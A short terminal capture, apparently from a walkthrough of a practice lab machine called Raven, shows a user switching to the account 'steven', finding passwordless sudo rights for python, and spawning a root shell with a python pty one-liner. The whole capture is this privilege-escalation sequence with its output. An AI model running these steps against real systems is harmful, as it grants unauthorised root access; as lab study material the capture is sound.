 michael@Raven:~$ su steven
Password:
$ id
uid=1001(steven) gid=1001(steven) groups=1001(steven)
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@Raven:/home/michael# id
uid=0(root) gid=0(root) groups=0(root)